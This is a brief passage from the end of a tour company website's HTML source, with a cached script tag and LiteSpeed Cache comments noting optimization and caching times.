data-src="https://www.filippistours.gr/wp-content/litespeed/js/36a0c0650f87b050c0d6ffc7ef799e29.js?ver=96ae4"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 11:25:03 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 11:25:02 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->